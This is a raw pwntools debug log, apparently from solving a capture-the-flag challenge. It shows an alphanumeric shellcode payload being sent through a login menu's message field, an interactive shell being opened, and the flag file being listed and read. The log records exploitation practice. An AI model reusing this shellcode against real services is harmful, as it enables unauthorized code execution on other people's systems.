 [DEBUG] Received 0x11 bytes:
    b'===== LOGIN ====='
[DEBUG] Received 0x17 bytes:
    b'\n'
    b'=================\n'
    b'>>> '
[DEBUG] Sent 0x12 bytes:
    b'opt:1\r\n'
    b'msg:ro0t\r\n'
    b'\n'
exp.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#byte
  io.recvuntil(">>>")
[DEBUG] Received 0x4 bytes:
    b'>>> '
exp.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#byte
  io.sendline('opt:2\r\nmsg:'+shellcode+'\r\n')
[DEBUG] Sent 0xfa bytes:
    b'opt:2\r\n'
    b'msg:WXWTYH39Yj3TYfi9WmWZj8TYfi9JBWAXjKTYfi9kCWAYjCTYfi93iWAZj3TYfi9520t800T810T850T860T870T8A0t8B0T8D0T8
zzzsPHAghriTTI4qTTTT1vVj8nHTfVHAf1RjnXZP\r\n'
    b'\n'
[*] Switching to interactive mode
 $ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x32 bytes:
    b'bin\n'
    b'chall\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libexec\n'
    b'libx32\n'
bin
chall
dev
flag
lib
lib32
lib64
libexec
libx32
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2a bytes:
    b'flag{57f6499e-12bf-4d94-bb11-6540be9083f8}'
flag{57f6499e-12bf-4d94-bb11-6540be9083f8}$